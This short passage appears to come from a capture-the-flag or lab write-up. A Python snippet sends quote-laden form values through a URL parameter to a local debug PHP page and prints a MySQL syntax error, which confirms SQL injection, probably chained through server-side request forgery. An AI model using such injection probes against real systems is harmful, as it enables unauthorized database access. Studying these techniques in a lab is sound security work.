 32 21
id = random.randint(1,10000000)
params = {"s":"3",
"txtfirst_name":"1'",
"txtmiddle_name":"3",
"txtLast_name":"4",
"txtname_suffix":"'5",
"txtdob":"01/10/2019",
"txtdl_nmbr":id,
"txtRetypeDL":id,
"btnContinue2":"Continue"}
proxy = {"http":"http://127.0.0.1:8081"}
d = 'http://127.0.0.1/secret/secret_debug.php?'+urllib.parse.urlencode(params)
req = requests.get(url,params={"dl":d},proxies=proxy)
print(req.text)
corresponds to your MySQL server version for the right syntax to use near '3','4',''5','01/10/2019','8285354')' at line 1